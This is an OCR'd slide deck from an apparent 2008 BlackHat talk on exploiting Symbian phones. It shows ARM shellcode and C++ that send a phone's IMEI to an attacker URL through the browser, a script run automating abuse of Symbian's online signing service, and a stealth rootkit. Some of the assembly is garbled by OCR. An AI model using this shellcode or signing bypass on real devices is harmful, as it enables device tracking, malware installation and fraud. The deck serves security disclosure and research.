

Collin Mulliner



**Exploiting Symbian** 

BlackHat Japan October 9th 2008

Fraunhofer Institut

Sichere Informations-Technologie

# IMEI (International Mobile Equipment Identity)

- Unique hardware ID of mobile phone
- Printed on phone behind battery
- Query via GSM code \*#06#
  - Just call \*#06# to see the IMEI



Collin Mulliner



**Exploiting Symbian** 

BlackHat Japan October 9th 2008

## Getting the IMEI in Symbian C++

- CTelephony library
  - GetPhoneId(..)
- Need to use classes
  - (This is one of the reasons why we write shellcode in C++ and use IDA to get the assembly code)

```
class C imei: public CActive
                                        void RunL(){
                                            if(iStatus == KErrNone)
   CTelephony *telephony:
                                               imei = iPkq().iSerialNumber;
   TBuf<50> imei;
                                          asw.AsyncStop();
   CActiveSchedulerWait asw:
   CTelephony::TPhoneIdV1 iV1:
                                     };
   CTelephony::TPhoneIdV1Pckg iPkg;
public:
                                     void ReadDeviceSerialNumber(char **imei){
   C imei::C imei():
      CActive(EPriorityStandard),
                                        C imei *im = new(ELeave) C imei;
      telephony (NULL),
                                         im->GetIMEI(imei);
      iPkg(iV1)
   {}
   void GetIMEI(char **wp) {
      telephony = CTelephony::NewL();
      CActiveScheduler::Add(this);
      telephony->GetPhoneId(iStatus, iPkg);
      SetActive();
      asw.Start():
      Deque();
      *wp = (char*)imei.PtrZ();
```

Collin Mulliner



**Exploiting Symbian** 

BlackHat Japan October 9th 2008

Fraunhofer Institut

## Getting the IMEI in Shellcode 1/2

```
MOV
         R12, SP
         SP!, {R4-R8,R10-R12,LR,PC}
STMFD
         R11, R12, #4
SUB
         R10, R0
MOV
MOV
         RO, #0x1E8
         lr,pc
mov
         pc, UserZalloc
ldr
@BL
           ZN4User7AllocZLEi @ User::AllocZL(int)
         R\overline{1}, #0
MOV
MOV
         R4, R0
mov
         lr,pc
         pc, CActiveC2Ei
ldr
           ZN7CActiveC2Ei @ CActive::CActive(int)
@BL
@ load ad\overline{d}r of function into r3
@LDR
          R3. =off 9470
         r7,pc,#4*\overline{4}5
add
         r7,addr8284
str
         r3,pc,#4*38
add
         R3, [Ŕ4]
R3, #0
STR
MOV
         R7, R4, #0x20
ADD
MOV
         RO, R7
STR
         R3, [R4, \#0x1C]
         sub 81F4
BL
         R6, R4, #0x8C
ADD
MOV
         RO. R6
mov
         lr,pc
ldr
         pc, CActiveSchedulerWaitC1Ev
@BL
           ZN20CActiveSchedulerWaitC1Ev @ CActiveSchedulerWait::CActiveScheduler
         R5, R4, #0x94
ADD
         RO, R5
MOV
m \circ v
         lr,pc
ldr
         pc, CTelephonyPhoneIdV1
           _ZN10CTelephony10TPhoneIdV1C1Ev @ CTelephony::TPhoneIdV1::TPhoneIdV1(v
@BL
         R\overline{8}, R4, \#0x\overline{1}DC
ADD
MOV
         R1, R5
```

Collin Mulliner



**Exploiting Symbian** 

BlackHat Japan October 9th 2008

Fraunhofer Institut

## Getting the IMEI in Shellcode 2/2

```
RO, R8
MOV
         sub 8218
BL
         lr,pc
mov
         pc, CTelephonyNewL
ldr
@BL
           ZN10CTelephony4NewLEv @ CTelephony::NewL(void)
         R\overline{O}, [R4,#0x1C]
STR
         RO, R4
MOV
mov
         lr,pc
ldr
         pc, CActiveSchedulerAdd
         ZN16CActiveScheduler3AddEP7CActive @ CActiveScheduler::Add(CActive *) R2, R8
@BL
MOV
ADD
         R1, R4, #4
         RO, [R4, \#0x1C]
LDR
mov
         lr,pc
         pc, CTelephonyGetPhoneID
ldr
           ZNK10CTelephony10GetPhoneIdER14TRequestStatusR5TDes8 @ CTelephony::GetF
@BL
MOV
         R\overline{0}, R4
         lr,pc
mov
1dr
         pc, CActiveSetActive
@BT.
           ZN7CActive9SetActiveEv @ CActive::SetActive(void)
         R\overline{0}, R6
MOV
         lr,pc
mov
         pc, CActiveSchedulerWait5StartEv
ldr
@BL
           ZN20CActiveSchedulerWait5StartEv @ CActiveSchedulerWait::Start(void)
         R\overline{0}. R4
MOV
mov
         lr,pc
           pc, CActiveDeque
@ldr
         r1.r1
mov
           ZN7CActive5DequeEv @ CActive::Deque(void)
@BL
MOV
         R\overline{0}, R7
mov
         lr,pc
ldr
         pc, TDesPtrZ
@BL
           ZN6TDes164PtrZEv @ TDes16::PtrZ(void)
STR
         R\overline{0}, [R10]
LDMFD
         SP, {R4-R8,R10,R11,SP,PC}
```

Collin Mulliner



**Exploiting Symbian** 

BlackHat Japan October 9th 2008

Fraunhofer Institut

## Starting the Web Browser in Symbian C++

- Start browser through application server
  - URL is passed as unicode string

```
_LIT(Url, "http://attacker.com/?i=iiiiiiiiiiiii");

void LaunchBrowser()
{
    RApaLsSession apaLsSession;
    const TUid KOSSBrowserUidValue = {Ox1020724D}; //{Ox10008D39}; // Ox1020724D for S60 3rd Ed
    HBufC* param = HBufC::NewLC(64);
    param->Des().Copy(Url);
    TUid id(KOSSBrowserUidValue);
    apaLsSession.Connect();
    TThreadId thread;
    apaLsSession.StartDocument(*param, KOSSBrowserUidValue, thread);
    apaLsSession.Close();
    CleanupStack::PopAndDestroy(param);
}
```

Collin Mulliner



**Exploiting Symbian** 

BlackHat Japan October 9th 2008

Fraunhofer Institut
Sichere Informations-

Technologie

## Starting the Web Browser in Shellcode 1/2

```
R12. SP
MOV
         SP!, {R5, R7, R10-R12, LR, PC}
STMFD
         R11, R12, #4
SUB
         R7, R11, #0x2C
SUB
         RO. R7
MOV
         R5, R11, #0x3C
SUB
         SP, SP, #0x34
SUB
         lr,pc
mov
         pc, ZN13RApaLsSessionC1Ev
ldr
           ZN13RApaLsSessionC1Ev ; RApaLsSession::RApaLsSession(void)
@BL
MOV
         R\overline{0}, \#0x4\overline{0}
         lr,pc
mov
         pc, ZN7HBufC165NewLCEi
ldr
           ZN7HBufC165NewLCEi ; HBufC16::NewLC(int)
@BL
         R\overline{1}. R0
MOV
         R10, R0
MOV
         RO, R5
MOV
mov
         lr,pc
         pc, ZN7HBufC163DesEv
ldr
          _ZN7HBufC163DesEv ; HBufC16::Des(void)
@BL
@ === load address of url into R0 ===
          R0, =dword 84B0
@LDR
         r0,pc,#96
add
         R2. R0
MOV
         R1, R2
MOV
         RO, R5
MOV
mov
         lr,pc
         pc, ZN6TDes164CopyERK7TDesC16
ldr
          _ZN6TDes164CopyERK7TDesC16 ; TDes16::Copy(TDesC16 const&)
@BL
         R\overline{O}, R7
MOV
```

Collin Mulliner



Exploiting Symbian

BlackHat Japan October 9th 2008

Fraunhofer Institut

Sichere Informations-Technologie

## Starting the Web Browser in Shellcode 2/2

```
lr,pc
   mov
           pc, ZN13RApaLsSession7ConnectEv
   ldr
            ZN13RApaLsSession7ConnectEv ; RApaLsSession::Connect(void)
   @BL
             r2,pc,#56
   @add
                        @LDR
                                  R2, = BROWSER ID
   ldr
           r2, BROWSER ID
   MOV
           R12, #1
           R1, R10
   MOV
           R2, R2, #0x1000000D
   ADD
           R3, R11, #0x44
   SUB
           RO, R7
   MOV
           R12, [SP,\#0x50-0x50]
   STR
   mov
           lr,pc
           pc, ZN13RApaLsSession13StartDocument
   ldr
             ZN13RApaLsSession13StartDocument; RApaLsSession::StartDocument(TDesC16 const&,
   @BL
   MOV
           RO. R7
   mov
           lr,pc
           pc, ZN13RApaLsSession5CloseEv
   ldr
            ZN13RApaLsSession5CloseEv ; RApaLsSession::Close(void)
   @BL
   mov
           pc, ZN12CleanupStack13PopAndDestroyEv
   ldr
            ZN12CleanupStack13PopAndDestroyEv ; CleanupStack::PopAndDestroy(void)
   @BL
           SP. R11. #0x18
   SUB
           SP, {R5, R7, R10, R11, SP, PC}
   LDMFD
BROWSER ID:
           0 \times 207240
    .word
URL:
                 @ length in letters (total length/2)
    .word
           \h\0t\0t\0p\0:\0/\0/\0c\0m\0r\0d\0.\0d\0e\0?\0i\0=\0"
    .ascii
```

Collin Mulliner



**Exploiting Symbian** 

BlackHat Japan October 9th 2008

Fraunhofer Institut

Sichere Informations-Technologie

#### Get IMEI + Start Web Browser - Some Details

- CActiveDeque() in get IMEI function in shellcode hangs the process
  - → Solution: just don't call it, it works anyway :-)
- Store complete URL (including IMEI) to malware server in the shellcode
  - We don't want to use any additional functions just to manipulate strings
  - Just put a dummy IMEI in the shellcode
  - Write simple loop in assembly to copy real IMEI to the URL
  - Remember URL is stored in unicode
- Call sleep after starting the web browser
  - If the exploit application crashes too early the web browser is not started
- Shellcode got quite big
  - Need to move it to the heap
- Have a SIM card inserted while testing otherwise you won't get the IMEI
- IMEI belongs to the phone, but I guess the GSM stack is off without a SIM

Collin Mulliner



**Exploiting Symbian** 

BlackHat Japan October 9th 2008

Fraunhofer Institut
Sichere InformationsTechnologie

#### Send IMEI to Web Server via Web Browser

Nokia N80 and E61

## http://cmrd.de/sis/sis2.php?i=358..

We got your IMEI

IMEI of your phone: 358361 35017

User Agent: Mozilla/5.0 (SymbianOS/9.1; U; en-us) AppleWebKit/413 (KHTML, like Gecko) Safari/413

Options

We got your IMEI

IMEI of your phone: 356211

2376

User Agent: Mozilla/5.0 (SymbianOS/9.1; U; en-us) AppleWebKit/413 (KHTML, like Gecko) Safari/413 es61

Optionen

Schließen

Collin Mulliner



**Exploiting Symbian** 

BlackHat Japan October 9th 2008

Fraunhofer Institut

Close

# Symbian Open Signed Online

- Online app. signing for developers and users
- Sig. valid for 3yrs, but only checked at install time
- No registration, protected only by a CAPTCHA
- Not all capabilites are granted :-(
  - Installation of the signed SIS file will be restricted to the IMEI (i.e. mobile phone) you entered and valid for 36 months.
  - SIS files that have been Open Signed will present a notification upon installation that the SIS file is intended for development purposes only.
  - The service will work for SIS files intended for all Symbian-based UIs, i.e. S60 and UIQ.
  - SIS files can be signed for all Platform Security Capabilities except CommDD, MultimediaDD, NetworkControl, DiskAdmin, DRM, AllFiles, TCB.

| Application*                                      |   | Browse                     |         |  |
|---------------------------------------------------|---|----------------------------|---------|--|
| Capability information<br>Select all] [Clear all] |   |                            |         |  |
| LocalServices                                     |   | Location                   |         |  |
| NetworkServices                                   |   | PowerMgmt                  |         |  |
| ProtServ                                          |   | ReadDeviceData             |         |  |
| ReadUserData                                      |   | SurroundingsDD             |         |  |
| SwEvent                                           |   | TrustedUI                  |         |  |
| UserEnvironment                                   |   | WriteDeviceData            |         |  |
| WriteUserData                                     |   |                            |         |  |
| Please type in the securit                        | • | n in the picture below usi | ng only |  |
|                                                   |   |                            |         |  |

Application information

Collin Mulliner



**Exploiting Symbian** 

BlackHat Japan October 9th 2008

Fraunhofer Institut
Sichere InformationsTechnologie

## Abusing Symbian Open Signed Online

- Load symbiansigned.com, get CAPTCHA
- Break CAPTCHA (hot topic right now, isn't it?)
  - Used a web service, no need to write any CAPTCHA breaking code
    - I used captchakiller.com (many others exist)
  - CAPTCHA is hex only so we can easily correct faulty output :-)
- Submit form containing: capabilities, imei, sis file, email address
- Poll email for confirmation message
  - Use web-based spamtrap like mailinator.com
  - "Click" confirmation link

Collin Mulliner

- Poll email for message containing download link
  - We have a signed SIS file for the target IMEI
- Takes between 50 and 120 seconds (about 85 seconds average)

SI

# Abusing Symbian Open Signed Online (in action)

```
collin@nop:~/projects/symbian exploits/webserviceattack/v1$ ./symsig.pl
Cur Captcha: 8384
ATTEMPT 1
ATTEMPT 2
Captcha: C1A0123F
OLD Captcha: C1A0123F
FIXED Captcha: C1A0123F
Confirmation mail has not arrived yet!
Confirm URL: https://www.symbiansigned.com/app/page/public/confirmrequest.pub?code=f4f9cc5370f7431f872f8a7
648292e
sis file not ready
sis file not ready
sis file not ready
sis file not ready
sis file not ready
Download URL: https://www.symbiansigned.com/app/page/public/downloadapplication.pub?code=165f385ea3f2e43e3
3c434730c1be
Time needed 81 seconds
```

Collin Mulliner



**Exploiting Symbian** 

BlackHat Japan October 9th 2008

Fraunhofer Institut

Sichere Informations-Technologie

## Abusing Symbian Open Signed Online cont.

- Improve reliability of CAPTCHA breaker
  - Multiple CAPTCHA breakers
  - Multiple signing requests (different CAPTCHAs)
- They do have rate limiting for number of signed SIS files
  - Based on IP and email address
- Solvable by using an anonymizer and random email addresses
  - Should just work fine



## Signed Malware Gets Installed

- Web browser opens out of nowhere
  - Phony website will make user accept download
  - Pose as update, game, ...
- Browser downloads SIS file and asks the user to confirm installation
  - User answers YES a few times, he is used to do this if he ever installed any software on his phone
  - "Developer Only" warning will be ignored for sure
  - This has been working for Commwarrior and Cabir for many years



Collin Mulliner



**Exploiting Symbian** 

BlackHat Japan October 9th 2008

**Technologie** 

# Sample Malware / Rootkit

- Created so I have something to sign
  - Wanted to check out the possibilities
- Listens on TCP port for commands
  - Just echo and quit
- Started on device boot (so it always runs in background)
- Stealth: does not appear in task list and application launcher
  - Only very basic stealth: easy to find with task explorer or similar
- Adding malicious functionality would be trivial at this point!



#### IMEI + Web Browser Shellcode - Some Numbers

- Loads 3 libraries (libc, etel3rdparty, apgrfx)
- Calls 26 library functions
- Final shellcode is ~1300 bytes
- Took 2 hard weeks to get it working completely
- Scripting the signing process took about 1 day :-)

SIT

# Possible Functionality Through Open Signed Online

- Autostart at boot
  - Required Capabilites: WriteDeviceData, TrustedUI
- Update itself
  - Can't just download and overwrite exe in filesystem (requires AllFiles cap.)
  - Use Silent Install
  - Required Capabilites: TrustedUI
- Network and phone access (NetworkServices)
  - Phonecalls + SMS (commit fraud)
- Access to addressbook and calendar (Read/WriteUserData)
- Retrieve location/GPS position (Location)
  - Track / Spy



#### Defense

- Don't have buffer overflows in your applications :-)
  - Deploy stack protection (e.g. canaries)
- Fix capability system: add specific capability for the GSM stack API
  - Capabilites were partially added to keep of phone-fraud malware
  - Probably hard to add capabilities, might break existing applications
- Monitor and filter Open Signed Online for known malicious SIS files
  - Very likely that this is already done
- Only buy Symbian devices that run on ARMv6 with enabled eXecute Never extension

SIT

#### Conclusions

- SymbianOS can be exploited like any other (mobile) OSes
  - Buffer overflows → code injection
- Exploit / shellcode development is not harder than for other platforms
  - Let the disassembler help you
- The Symbian capability system is not fine grained enough to keep off mobile malware
  - Little things like being able to read the IMEI can break your neck
- The Symbian signing system can be circumvented
  - We acknowledge that this is hard (but it is possible)
- Exploitation seems very reliable, stack/return address is stable accross devices

SIT

#### **Future Work**

- Develop method for creating device independent shellcode
  - Determine function addresses for load(..) and lookup(..) on the fly
  - Already working on it...
- Investigate circumvention of eXecute Never on ARMv6 based devices
  - Return to libc (try circumvention techniques from other OSes)
- Break capability system to gain full access
  - Maybe some kernel bugs?
- Find and publish some nice 0-days



#### Thanks to...

- Judith for sharing her knowledge of SymbianOS
- Ollie for sharing his knowledge of SymbianOS security
- Simon, Erik, Manuel, Julian for testing on their hardware

# Thank you for your Time! Any Questions?



#### Contact

- Collin Mulliner
  - EMail: collin.mulliner@sit.fraunhofer.de
  - Web: http://private.sit.fraunhofer.de/~mulliner/
  - Tel.: +49-6151-869-248
  - Fraunhofer SIT
    - Rheinstrasse 75
    - 64295 Darmstadt, Germany

SIT

#### References

http://www.symbian.com/symbianos/index.html (SymbianOS)

http://www.forum.nokia.com/main/resources/tools and sdks/carbide/ (Carbide IDE)

http://www.uiq.com/developer/ (UIQ)

http://www.hex-rays.com/idapro/ (IDApro)

http://www.ceguenzetech.com/products/mobile/sisware (SISWare)

http://developer.symbian.com/main/documentation/books/books files/os internals/index.jsp (SymbianOS Internals)

http://www.f-secure.com/v-descs/mobile-description-index.shtml (F-Secure mobile malware description)

http://www.symbian-freak.com/news/008/03/s60\_3rd\_ed\_feature\_pack\_1\_has\_been\_hacked.htm (Symbian AllFiles hack)

http://arteam.accessroot.com/tutorials.html?fid=194 (Symbian reverse engineering tutorial)

http://wiki.forum.nokia.com/index.php/How\_to\_autostart\_an\_application\_on\_boot\_up\_in\_3rd-\_Startup\_List\_Management\_API

http://developer.symbian.com/wiki/display/pub/P.I.P.S.

https://www.symbiansigned.com/app/page/public/openSignedOnline.do (Open Signed Online)

http://captchakiller.com

http://private.sit.fraunhofer.de/~mulliner/ (slides and material for this talk)

http://www.sit.fraunhofer.de/ (Fraunhofer SIT)

http://www.mulliner.org/symbian/

Collin Mulliner



**Exploiting Symbian** 

BlackHat Japan October 9th 2008

Fraunhofer Institut Sichere Informations-

**Technologie**